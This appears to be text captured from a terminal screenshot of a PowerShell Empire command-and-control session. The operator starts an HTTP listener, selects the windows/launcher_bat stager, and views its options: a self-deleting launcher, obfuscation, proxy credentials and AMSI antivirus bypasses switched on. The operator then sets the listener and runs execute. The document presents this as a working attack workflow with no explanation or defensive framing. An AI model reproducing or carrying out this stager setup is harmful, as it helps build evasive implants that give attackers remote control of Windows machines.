 (russellw) 192.248.165.200 — Konsole <2>
File Edit View Bookmarks Settings Help
* Serving Flask app "http" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
[+] Listener successfully started!
(Empire: listeners/http) > back
(Empire) > usestager windows/launcher_bat
(Empire: stager/windows/launcher_bat) > info
Name: BAT Launcher
Description:
Generates a self-deleting .bat launcher for
Empire.
Options:
Name Required Value Description
---- -------- ------- -----------
Listener True Listener to generate stager for.
Language True powershell Language of the stager to generate.
StagerRetries False 0 Times for the stager to retry
connecting.
OutFile False /tmp/launcher.bat File to output .bat launcher to,
otherwise displayed on the screen.
Delete False True Switch. Delete .bat after running.
Obfuscate False False Switch. Obfuscate the launcher
powershell code, uses the
ObfuscateCommand for obfuscation types.
For powershell only.
ObfuscateCommand False Token\All\1 The Invoke-Obfuscation command to use.
Only used if Obfuscate switch is True.
For powershell only.
UserAgent False default User-agent string to use for the staging
request (default, none, or other).
Proxy False default Proxy to use for request (default, none,
or other).
ProxyCreds False default Proxy credentials
([domain\]username:password) to use for
request (default, none, or other).
AMSIBypass False True Include mattifestation's AMSI Bypass in
the stager code.
AMSIBypass2 False False Include Tal Liberman's AMSI Bypass in
the stager code.
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) >
(Empire: stager/windows/launcher_bat) > set Listener http
(Empire: stager/windows/launcher_bat) > execute